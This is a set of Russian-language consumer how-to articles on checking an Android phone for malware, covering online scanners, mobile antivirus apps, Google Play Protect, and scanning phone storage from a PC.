| Doctor Web | Один из самых популярных онлайн-сканеров. В первую очередь разрабатывался как инструмент для проверки подозрительных сайтов и ссылок на предмет наличия вредоносного кода и фишинговых элементов. Этот антивирус не совсем подходит для прямого лечения от заражения, однако он является прекрасным средством профилактики. Можно через ПК провести проверку интересующих пользователя сайтов и потом работать с ними через смартфон. |
| ESET Online Scanner | Это средство позволит провести полноценную проверку на вирусы выбранных источников (в том числе и съёмных носителей) без обязательной установки на ПК. Главное его преимущество — отсутствие нагрузки на систему и прекрасная оптимизация для работы через браузер. К тому же это бесплатная программа, в то время как ее аналог для постоянной защиты компьютера с необходимой установкой можно приобрести только за внушительную сумму. Этот антивирус обеспечивает полноценное обнаружение и уничтожение классических троянских программ, фишинговых приложений, новейших вирусов и многого другого.
|
| Virus Total | Многофункциональный онлайн-антивирус, с помощью которого получится легко просканировать смартфон на наличие разнообразных угроз. Он бесплатный и имеет несколько полезных функций. Например, поиск скрытых угроз в самых неочевидных местах — в рекламе на официальных сервисах, в комментариях и в скриптах. Этот антивирус также хранит историю проверок, информацию об анализе вирусов. И постоянно пополняет базу данных новыми угрозами, с которыми может справиться. |
| Kaspersky Online Scanner | Онлайн-продукт от одного из самых популярных в России поставщиков антивирусного программного обеспечения. Обладает большим функционалом, может выявлять самые разнообразные угрозы и оперативно устранять их. Отличается от других программ тем, что для проверки требуется загружать на сайт подозрительные файлы вручную. Это может быть очень удобно для тех, кто скачивает приложения со сторонних сайтов. Ведь можно будет легко и быстро проверить файл на наличие угроз. |
| VirSCAN | Онлайн-сервис для сканирования различных файлов. При этом база известных этому антивирусу угроз очень обширна. С помощью него можно сканировать отдельные подозрительные файлы на телефоне, когда они находятся за пределами обычных прав пользователя. |
| AVC UnDroid | Сервис, который был разработан специально для работы с файлами формата APK. Именно такие файлы являются установочными для всех приложений на смартфоны. Процесс происходит через загрузку подозрительного файла. Можно пройти регистрацию и увеличить допустимый объём загружаемых файлов. |
Мобильные защитные приложения
Смартфоны с ОС Android самые распространённые на планете. Именно из-за своей огромной популярности эта операционная система чаще всего становится целью для заражения вирусным ПО. Чтобы обеспечить полноценную защиту и навсегда забыть о проверке смартфона на вирусы через компьютер, нужно пользоваться мобильными антивирусами.
Они предоставляют круглосуточную защиту от всевозможных угроз. Не только от вирусных: например, от популярных в данный момент «майнеров», которые используют ресурсы устройства для своих нужд. Наличие такой программы поможет также сохранить конфиденциальность многих данных. Можно внести пароли в локальную базу, и система будет автоматически предупреждать, когда их ввод будет происходить на непроверенном и опасном сайте.
Не обошлось без недостатков. Многие из приложений не поддерживают русский язык, так как разработаны иностранными компаниями. А также чаще всего они распространяются по платной подписке или имеют встроенную (проверенную и безопасную) рекламу.
Avast Mobile Security
Avast — это международный «ветеран» в производстве антивирусного программного обеспечения. Никто не удивился, когда появилась мобильная версия популярного и эффективного антивируса. Несмотря на то, что это приложение бесплатное, его функциональность просто огромна.

Avast может блокировать нежелательные вызовы, защищать от спама. Самой примечательной особенностью является функция «антивор». В случае потери или кражи телефона владелец может активировать её с другого устройства, и на утраченном гаджете произойдёт стирание всех данных или их консервация с невозможностью взлома.
Другая полезная возможность этого антивируса — режим блокировки доступа к приложениям. То есть пользователь сможет установить пароль на любое используемое им приложение, например, мессенджер или интернет-банк. Это позволит закрыть доступ к этим данным вредоносному ПО.
AhnLab V3 Mobile Security
Этот южнокорейский антивирусный продукт не так популярен, однако уже успел завоевать внимание и признание экспертов своими возможностями. Отличается он высокой эффективностью в поиске и устранении опасных программ. И тем, что прекрасно работает на старых и маломощных смартфонах и сотовых.
Но это не единственные полезные и интересные функции. Антивирус даёт пользователю возможность создать скрытые галереи для фотографий и картинок, очищать историю посещений и активности в браузерах и приложениях. Также в нём присутствует аналог функции «антивор», включающий в себя сигнализацию для смартфона, отслеживание его местоположения, блокирование доступа и стирание данных.
Этот антивирус распространяется по платной подписке, однако пользователи могут протестировать весь функционал программы в пробном десятидневном режиме.
Kaspersky Mobile Antivirus
Бренд «Касперский» очень популярен на территории России, так как ПО этой компании создаётся отечественными разработчиками. Пользователей ожидает качественный и бесплатный продукт, который не имеет рекламы.

Он очень высоко оценен пользователями по всей стране и за рубежом, так же как и основной антивирус для ПК. Подобно своему «старшему брату», мобильный антивирус нейтрализует как уже имеющиеся угрозы, так и те, что только пытаются попасть в пределы памяти телефона.
«Касперский» для смартфона имеет некоторые особые функции, помимо обычных для антивируса способностей поиска и удаления опасных файлов и приложений. Но большая часть из них доступна лишь в платной версии. Однако не стоит отчаиваться, ведь базового функционала более чем достаточно для обеспечения качественной защиты устройства от любых угроз.
Каждый из этих продуктов обеспечивает наивысший уровень защиты, но главное в безопасности — это сам пользователь. Осторожность и разумность действий в интернете позволят избегать любых угроз без дополнительного программного обеспечения и не беспокоиться о том, что нужно проверить свой телефон на вирусы.

 Загрузка …
Загрузка …
Как проверить телефон с Андроид на вирусы

При работе устройств практически на любой платформе, включая Android, одной из главных проблем и причин существенного снижения производительности выступают вирусы и прочее вредоносное ПО. Избавиться от подобного можно с помощью множества специальных приложений, однако стандартных средств для этого смартфоны и планшеты не предоставляют. В ходе нашей сегодняшней статьи мы расскажем о нескольких актуальных вариантах поиска вирусов с возможностью последующего удаления на Андроид.
Поиск вирусов на Android-устройстве
Несмотря на высокую популярность платформы Android, под нее существует не так много вирусов, как постоянно выпускается под компьютеры с Windows. Чаще всего заражение происходит по вине владельца, случайно или намеренно загрузившего файлы из интернета, игнорируя уведомления защиты браузера и аккаунта Google. Поэтому, если у вас отсутствует антивирус, постарайтесь заранее определить и отбросить прочие причины неисправностей смартфона, так как выбор ПО и проверка могут занять продолжительное время.
Подробнее: Нужен ли антивирус для телефона на Android
Способ 1: Проверка через компьютер
Максимально простой и, что более важно, надежный метод заключается в использовании антивирусного ПО на компьютере. Для этих целей придется подключить Android-устройстве к ПК посредством USB-кабеля и по возможности предоставить РУТ-права. Обо всем, что может быть важно в процессе проверки, мы рассказали в следующей инструкции.

Подробнее:
Как проверить телефон на вирусы через компьютер
Способы проверки системы на вирусы без антивируса
Способ 2: Онлайн-сервисы для проверки на вирусы
В интернете присутствует множество специальных онлайн-сервисов, предоставляющих средства для проверки операционной системы и просто файлов перед загрузкой в память смартфона. Как и в случае с предыдущим методом, данный способ является универсальным решением, одинаков эффективным для компьютера и Android-устройства. Более того, по необходимости оба решения можно комбинировать между собой для большей надежности.

Подробнее: Способы онлайн-проверки системы на вирусы
Способ 3: Play Защита
Одним из немногих стандартных вариантов стоит отметить Play Защиту, по умолчанию интегрированная в приложение Google Play Маркет. За счет использования подобного ПО устройство и уставленные приложения будут постоянно проверяться на наличие угроз и блокироваться в случае обнаружения подозрительной активности. Чтобы воспользоваться данным средством, достаточно произвести авторизацию через Google-аккаунт и обновить Плей Маркет до последней актуальной версии.
Подробнее:
Авторизация в Google на Android-устройствах
Способы обновления Google Play Маркета
- Убедиться в правильной работе автоматической проверки можно, открыв приложение Google Play Маркет. Здесь нужно развернуть меню и переключиться на страницу «Play Защита».
- Если по каким-то причинам защита отключена, тапните по значку с шестеренкой в правом верхнем углу экрана и воспользуйтесь ползунком «Выявлять угрозы безопасности».

В результате система защиты будет работать так, как и положено, анализируя память телефона и в случае необходимости уведомляя о вредоносном ПО.


На странице Play Защиты всегда можно вручную запустить проверку приложений и системы, нажав по значку обновления. Процедура занимает разное количество времени в зависимости от устройства, размера приложений и многих других критериев, но гарантирует высокую надежность.
Способ 4: Security Master
В Плей Маркете среди прочих приложений присутствует множество крупных антивирусных программ и более мелких утилит, предназначенных для проверки Android-устройства на вирусы. Одним из подобного ПО является Security Master, занимающий минимум места в памяти, не нагружающий систему, но позволяющий произвести достаточно эффективное сканирование.
Скачать Security Master из Google Play Маркета
- После установки и запуска приложения на главной странице будут представлены основные опции. В центре экрана нажмите кнопку «Сканировать», чтобы начать автоматическую проверку устройства.
- В процессе сканирования можно наблюдать количество обнаруженных угроз и уязвимостей. По завершении нажмите кнопку «Исправить все», чтобы удалить нежелательные объекты.

Теперь на главной странице появится «зеленый» статус, подтверждающий отсутствие вирусов. Для повторного анализа в будущем используйте кнопку «Проверить».


Преимуществом приложения становится отсутствие требований к приобретению лицензии, из-за чего использовать все функции ПО можно бесплатно. В совокупности с эффективностью это делает Security Master одним из лучших вариантов.
Способ 5: Dr.Web Light
Средства защиты от вирусов Dr.Web в настоящее время являются, наверное, самым известным вариантом, так как позволяют выполнить проверку не только офлайн, но и онлайн. В случае с Android-устройствами для этих целей существует отдельное приложение в двух вариациях: платной и бесплатной. Для сканирования телефона на заражение достаточно ограничиться лайт-версией.
Скачать Dr.Web Light из Google Play Маркета
- Загрузите приложение со станицы в магазине и на главном экране нажмите по строке «Сканер». На следующем этапе необходимо выбрать «Тип проверки», из которых наиболее актуальной для первого раза выступает «Полная проверка».

Дальше начнется сканирование устройства в соответствии с выбранным типом. Полный вариант занимает самую большую продолжительность времени, так как проверяет не только внутреннюю и внешнюю память, но и данные, недоступные для просмотра.
- Если вам необходимо просканировать только конкретный файл, папку или приложение, следует использовать «Выборочный» вариант. Здесь потребуется отметить нужные директории и нажать кнопку «Проверить».


В точности следуя рекомендациям, вы без проблем найдете вирусы, если они есть, и сможете произвести удаление нежелательных файлов. При этом дополнительно можете также уделить внимание антивирусам, гарантирующим защиту от вредоносного ПО на постоянной основе.
Подробнее: Лучшие антивирусы для Android
Устранение проблем
Нередко проверка телефона на вирусы может оказаться безрезультатной, так как вредоносное ПО маскируется под безобидные процессы, на самом деле замедляя устройство. Если смартфон стал работать медленно, ознакомьтесь с рекомендациями на такой случай.

Подробнее: Что делать, если тормозит телефон или планшет на Android
Еще одним, но менее очевидным вариантом являются вирусы, занимающиеся сбором информации, при этом почти не нагружающие операционную систему. Особенно ярким примером выступает SMS-вирус, поиск и удаление которого были описаны в следующей инструкции.

Подробнее: Удаление SMS-вируса на Android
Один из самых радикальных способов, позволяющих свести на нет воздействие большинства вирусов, сводится к очистке внутренней памяти. Подобный подход отлично подойдет в тех случаях, когда вирусы были найдены, но уже успели повредить системные файлы, вызывая критические ошибки в работе смартфона. Подробно тема восстановления настроек была описана отдельно, однако перед выполнением рекомендаций обязательно учитывайте последствия.

Подробнее: Как сбросить телефон на Android к заводскому состоянию
Главной гарантией отсутствия вирусов на телефоне так или иначе является загрузка файлов из доверенных источников. Предпринятых же действий будет более чем достаточно для проверки и устранения всех возможных уязвимостей, и потому мы завершаем настоящую статью.
 Мы рады, что смогли помочь Вам в решении проблемы.
Мы рады, что смогли помочь Вам в решении проблемы.
 Опишите, что у вас не получилось.
Опишите, что у вас не получилось.
Наши специалисты постараются ответить максимально быстро.
Помогла ли вам эта статья?
ДА НЕТ
[РЕШЕНО] Как проверить Андроид на вирусы
Наверно самой популярной платформой для мобильных телефонов сегодня считается Андроид. А все обусловлено значительной простотой такой системы, а также возможностью апгрейдить ее на свое усмотрение. Но есть в ней и минусы, такие как, например вирусы. В этой статье мы поговорим о том, как проверить Андроид на вирусы.
Сразу хочется отметить, что вирусы не могут «уничтожить» смартфон и нанести ему серьезный вред. Но зато они могут нанести вред владельцу, сняв, к примеру, деньги со счета. Кроме того от вирусов смартфон может очень сильно «тормозить». Конечно, можно воспользоваться какими-то антивирусными программами, но стоит понимать что «хорошие» стоит денег.
На самом деле видов вирусов не так-то много, стоит отметить, что о каждом можно прочесть в сети.
Не стоит причислять к вредоносным ПО, программы, которые просят ввести смс. Но, по сути, во время установки такого рода приложений, пользователи сами соглашаются на все это, так сказать, обманывая сами себя. Если во время установки приложений вы видите, что там есть пункты с отправкой смс и другими не понятными вам командами, то лучше отказаться от такой затеи.
Ну а когда мы разобрались что такое вирусы, а что такое простые программы с отправкой смс, можно поговорить обо всем подробнее.
1 способ: Как проверить Андроид на вирусы через компьютер
Многие пользователи считаю, что проверить андроид на вирусы можно с использованием компьютера. К сожалению, такая проверка практически бессмысленна. Тут совершенно неважно, какой антивирус стоит на компьютере, и какие именно вредоносные программы появились на устройстве. Обычно такая проверка не дает положительного результата.
Это обусловлено тем, что компьютерные антивирусы не обладают базой данных вирусов на андроиде. При этом доступа к программам и папкам смартфона они тоже не имеют.
Но вот проверить на наличие вирусов, которые характерны для Windows, вы все же можете свое устройство. Такие вирусы могут появиться на устройстве после его подключения к компьютеру. Для того чтобы проверить есть ли такие файлы, вы должны подключить устройство с помощью USB к компьютеру, а затем просканировать антивирусом смартфон, в качестве съемного носителя.
2 способ: Проверить Андроид устройство на вирусы онлайн
Самый простейший способ проверить Андроид устройство на наличие вирусов, это воспользоваться мобильным антивирусом. Скачать такое приложение можно в Play Market. В магазине сейчас просто невероятный выбор антивирусов. Некоторые из них выпущены популярными компаниями, которые заслужили прекрасный авторитет в сфере борьбы с вирусами еще для Windows.
- Откройте Play Market и найдите нужный антивирус. Для этого введите в поисковую строку слово «Антивирус» и подберите что-то понравившееся вам. К примеру Comodo, Dr.Web и тому подобные.
- После того как вы найдете ныжное приложение, жмите — установить. Но сначала решите, нужен вам платный или бесплатный антивирус, прочтите отзывы и остановитесь на самом лучшем варианте.
Большинство вирусов на смартфонах и планшетах напоминают знакомые всем «Трояны» которые есть на ПК. Это значит, что такие нежелательные программы не портят ваше устройство, но в специальный файл записывают все действия владельца, а затем отправляют их создателям, которые зная пароли и коды, могут с легкостью оставить вас без денег на электронном счету или же банковской карте.
Совет: Как защитить смартфон и планшет от вирусов
- Минимальные меры безопасности. Не устанавливая разные приложения из непроверенных источников, а также проверяя смартфон и планшет на вирусы.
- НЕ заходите на подозрительные сайты.
- Не открывайте ссылки, если такие приходят вам через смс.
- Не переходите на незнакомые сайты, если в электронной почет вам пришло письмо от «неизвестного».
https://www.youtube.com/watch?v=kcA2hlcWHF0
Придерживаясь простых мер предосторожности можно не только обезопасить свой Андроид, но и избавить себя от будущих проблем с решением вопросов связанных с удалением вирусов. Но если у вас, все же случилась такая неприятность, то просим вас прочитать нашу статью о том как удалить все рекламные вирусы с устройства Андроид!
Понравилась статья? Поделитесь с друзьями:
Как проверить Андроид на вирусы через компьютер
При соблюдении элементарных правил безопасности, подхватить на мобильное устройство вредоносное ПО практически невозможно. Это обусловлено тем, что ОС Android оснащена встроенными антивирусными функциями, блокирующими в автоматическом режиме инсталляцию потенциально нежелательного софта и просмотр опасного контента. И даже если пользователь заподозрил заражение своего гаджета, всегда можно воспользоваться антивирусником, который имеется на ПК. Давайте рассмотрим, как проверить Андроид на вирусы через лэптоп или компьютер.
Поиск и удаление троянских программ на телефоне с помощью компьютера
Самым распространенным типом вирусов на Android считаются шпионские приложения, которые в народе называются «троянами». Их задача состоит в анонимном сборе сведений о владельце мобильного аппарата (паролей, данных банковских карт, почтовых адресов и т.п.) и их пересылке на определенный сервер. Основным признаком наличия троянской программы является снижение быстродействия смартфона (особенно это заметно на слабеньких устройствах) и повышенный расход интернет трафика.
Чтобы избавиться от трояна, засевшего в телефоне, необходимо:
- Включить на гаджете отладку по USB. Эта функция спрятана в меню «Для разработчиков». На некоторых моделях мобильных устройств указанный раздел может быть скрытым. Чтобы сделать его видимым, вам потребуется попасть во вкладку «О телефоне» и 5-6 раз кликнуть по номеру сборки.


- Подсоединить девайс к ПК через кабель USB и в настройках коммутации выбрать режим Media Transfer Protocol (MTP). На старых операционках он может называться «Режим накопителя».


- Если все сделано правильно, на компьютере в разделе «Устройства и диски» появится новое хранилище. Теперь запустите имеющийся на ПК антивирусник. Если такой утилиты нет, установите ее.


- В настройках программы (рассмотрим процедуру удаления вируса на примере ESET Smart Security) откройте вкладку «Сканирование ПК» -> «Съемные носители».
- Кликните «Все диски», тем самым запустив проверку.


- При обнаружении зараженных объектов удалите их.
Кроме ESET Smart Security можно также пользоваться и другим антивирусным софтом (Kaspersky, Dr.Meb и т.п.).
Очистка мобильного устройства через компьютер от вирусных программ и баннеров
Данный тип вредоносного ПО устанавливается на смартфонах (планшетах) в виде отдельных приложений и обычно приводит к появлению на экране рекламных баннеров. Это не только мешает владельцу нормально пользоваться девайсом, но также вызывает его сильные торможения и периодические зависания. Такой вирус может попасть на телефон при инсталляции программ со сторонних сайтов, так как весь софт, размещенный на Play Market, проверяется на наличие вредоносного кода встроенным сканером Bouncer.
Первое, что нужно сделать при выпрыгивании на экран рекламных баннеров – обследовать раздел «Приложения» и при обнаружении подозрительной программы полностью ее удалить.

Если вредоносный объект не стирается или при перезагрузке мобильника появляется вновь, пробуем задействовать утилиту Android Commander. Она открывает доступ к внутреннему и внешнему хранилищу смартфона и позволяет удалить зараженную программу вручную через компьютер. Для ее нормальной работы вам потребуются права Суперпользователя. Их можно получить с помощью Kingo Root:
- Инсталлируем приложение на ПК.
- Подключаем к нему мобильный аппарат и активируем отладку по USB.
- Запускаем Kingo Root и в появившемся окне кликаем Root, тем самым запуская процедуру рутирования.


После того как профиль superuser открыт, можно переходить непосредственно к лечению гаджета:
- Коммутируем смартфон с компьютером, а затем сканируем его внешнюю и внутреннюю память имеющимся антивирусником.
- Если проверка не дала положительного результата, устанавливаем и запускаем программу Android Commander.
- Ищем папку, в которой засел вирус, и полностью удаляем ее с телефона. Обязательно проверяем содержимое каталога Data, так как в нем могут находиться остаточные файлы вредоносной программы.


После поиска и удаления вируса через компьютер смартфон должен вернуть себе прежнее быстродействие. Чтобы в будущем исключить заражение девайса, в его настройках (раздел «Безопасность») следует убрать галочку напротив пункта «Неизвестные источники». Это запретит установку софта из сторонних сайтов.
 Пожаловаться на контент
Пожаловаться на контент
Как проверить Android-телефон на вирусы через компьютер?
Инструкция по проверке смартфона на наличие вирусов и вредоносного ПО.
Распространение вредоносного ПО в рамках операционной системы Android объясняется открытостью данной платформы и ее высокой популярностью среди неопытных пользователей. Несмотря на встроенные средства защиты, позволяющие автоматически блокировать большинство внешних угроз, некоторые вирусы все равно проникают в телефон. В этой статье мы расскажем о том, как при помощи компьютера можно проверить Android-смартфон на наличие подозрительных файлов и шпионских программ.
Установка антивируса
Перед началом процедуры лечения телефона от вирусов нужно позаботиться о защите собственного компьютера. Если на нем все еще не установлен достаточно надежный антивирус, можно обратить внимание на следующие варианты: Avast, ESET NOD32, Avira, Kaspersky Antivirus, AVG и Norton Security.
Большинство из них имеют платную подписку, однако базовые функции, как правило, доступны всем желающим на безвозмездной основе. Еще можно использовать встроенный в систему сканер под названием Windows Defender.
Для продвинутого управления программами смартфона рекомендуется установить Android Commander. В случае необходимости его возможности позволяют полностью избавиться от вредоносного приложения, но для этого потребуется root-доступ.

Подключение смартфона
Для начала нужно подсоединить мобильное устройство к ПК при помощи USB-кабеля. После этого Windows автоматически определит смартфон как съемный носитель и откроет пользователю доступ к файловой системе телефона.
В уведомлении, которое появилось сразу же после подключения, необходимо выбрать пункт «Отладка по USB». Если никаких сообщений не приходило, нужно настроить данный параметр самостоятельно. Его можно найти в меню настроек в категории «Для разработчиков», которая по умолчанию скрыта. Чтобы активировать особый режим работы смартфона, нужно найти строчку «Номер сборки» и тапнуть по ней около 7 раз. Мобильное устройство покажет соответствующее уведомление и будет полностью готово к работе с ПК и удалению вредоносных приложений.
Подробная инструкция по этому разделу есть на нашем сайте.


Сканирование памяти
После всех вышеописанных манипуляций память подключенного к ПК смартфона будет доступна для просмотра через файловый менеджер и другие программы. Запустив установленный ранее антивирус, нужно произвести сканирование устройства. Для этого достаточно указать путь к внешнему накопителю — памяти телефона.
Через некоторое время проверка будет завершена, в результате чего на мониторе отобразится перечень найденных угроз. Как правило, они автоматически удаляются из памяти телефона или помещаются в карантин.

Если Android-устройство страдает от программ, не поддающихся обычной процедуре удаления, нужно воспользоваться упомянутым ранее Android Commander. С помощью этого приложения через компьютер можно управлять всем установленным на смартфоне софтом. В специальном окне доступно удаление любых скрытых папок, но здесь нужно быть аккуратным и не затронуть системные файлы.
Заключение
